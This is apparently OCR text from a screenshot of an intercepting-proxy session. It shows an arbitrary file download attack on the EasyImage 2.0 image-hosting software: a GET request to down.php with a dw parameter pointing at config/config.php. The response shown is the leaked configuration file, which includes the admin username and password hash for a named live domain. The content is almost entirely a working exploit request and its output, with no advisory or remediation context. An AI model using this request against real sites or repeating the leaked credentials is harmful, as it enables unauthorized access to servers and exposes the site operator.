 Request
数据包扫描
热加载
URL
1 GET /application/down.php?dw=config/config.php HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cookie: Hm_lvt_c790ac2bdc2f385757ecd0183206108d=1678874501;
Hm_lpvt_c790ac2bdc2f385757ecd0183206108d=1678874538
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/111.0.0.0 Safari/537.36
8
9
搜索定位响应
17047bytes / 108ms
password
Aa Abl .* 1 of 1
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 15 Mar 2023 10:02:37 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Disposition: attachment;filename=config.php
7 X-Request-ID: 349c0a1f7ce4f138a6957c47f7dafa00
8 Content-Length: 17047
9
10 <?php
11 $config=Array
12 (
13 'title'=>'简单图床 - EasyImage',
14 'keywords'=>'简单图床,easyimage,easyimage2.0,无数据库图床,免费图床,PHP多图长传程序,自
适应页面,一键复制链接,HTML5,markdown,bbscode',
15 'description'=>'简单图床EasyImage是一款支持多文件上传的无数据库图床,可以完美替代PHP多图上
传程序,最新html5自适应页面兼容手机电脑,上传后返回图片直链,markdown图片,论坛贴图bbscode链接,简
单方便支持一键复制,支持多域名,api上传',
16 'tips'=>'<a href="https://github.com/icret/EasyImages2.0" target="_black"><i
class="icon icon-github"> 如果你喜欢这种图床风格就下载喔 (๑•̀ㅂ•́)و✧</i></a>
17 <a href="https://github.com/icret/EasyImages2.0" target="_black"><i class="icon
icon-heart"> 简单图床是一款开源图床, 支持多文件上传无数据库</i></a>
18 <a><li class="icon icon-bullhorn text-muted"> 单文件≤10M,单次上传≤30张</li></a>',
19 'notice_status'=>0,
20 'notice'=>'<p>简单图床是一款开源图床, 支持多文件上传无数据库；</p>
21 <p>如果你喜欢这种图床风格就<a href="https://github.com/icret/EasyImages2.0"
target="_black">下载</a>喔 (๑•̀ㅂ•́)و✧</p>',
22 'domain'=>'https://pic.vvei-life.com',
23 'imgurl'=>'https://pic.vvei-life.com',
24 'user'=>'admin',
25 'password'=>'a6ac69f4f4fb9333896ccaba690d80fa',
26 'captcha'=>1,
27 'mustLogin'=>0,
28 'apiStatus'=>0,
29 'path'=>'/i/',
30 'mime'=>'image/*,video/*',